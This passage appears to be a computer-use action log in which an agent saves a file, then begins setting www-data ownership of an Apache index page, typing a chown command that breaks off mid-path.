
key("ctrl+v")
scroll(919, 455, "up", 5)
scroll(920, 455, "up", 5)
left_click(920, 455)

key("ctrl+s")

Give www-data ownership of /var/www/html/index.html and start the apache2 service.
left_click(1581, 66)

left_click(494, 18)

type("sudo ch")

type("own www")

type("-data /")
